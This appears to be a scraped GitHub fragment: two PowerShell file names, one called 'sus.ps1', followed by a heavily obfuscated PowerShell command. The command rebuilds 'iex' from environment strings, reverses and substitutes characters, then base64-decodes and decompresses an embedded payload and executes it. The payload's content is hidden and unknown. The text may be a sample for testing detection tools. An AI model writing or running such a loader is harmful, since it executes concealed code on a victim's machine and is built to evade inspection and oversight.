 chainsaw.ps1 sus.ps1
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-
63]RAhC[,hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+
'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+
'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+
'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+
'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66
hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6MjlMuhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+
'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W3lXq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+
'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+
'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')  -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34
-rEPlAce  'RYc',[cHAr]124 -cREpLACE  ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) | . ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')